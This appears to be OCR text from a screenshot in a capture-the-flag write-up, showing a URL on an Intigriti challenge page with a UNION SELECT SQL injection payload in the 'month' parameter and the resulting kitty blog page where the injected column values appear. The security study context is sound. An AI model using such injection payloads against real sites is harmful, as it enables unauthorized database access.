 challenge-0722.intigriti.io/challenge/challenge.php?month=6%20Union%20Select%2011,22,33,2,55--%20-
Update
Awesome kitty blog
From the Firehose
22
55 by Jake
33
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.
Back to top